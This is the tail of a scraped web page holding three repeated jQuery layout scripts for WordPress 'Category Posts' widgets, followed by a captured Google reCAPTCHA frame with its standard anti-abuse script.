			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-8-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-9-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-12-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m7LuD-Ed1T1CAmCkt4AnrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769516911248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>